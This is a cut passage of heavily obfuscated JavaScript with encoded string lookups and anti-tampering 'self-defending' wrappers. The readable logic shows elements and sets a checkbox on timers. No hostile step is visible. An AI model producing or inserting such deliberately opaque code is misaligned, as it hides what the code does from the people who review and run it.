_0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else 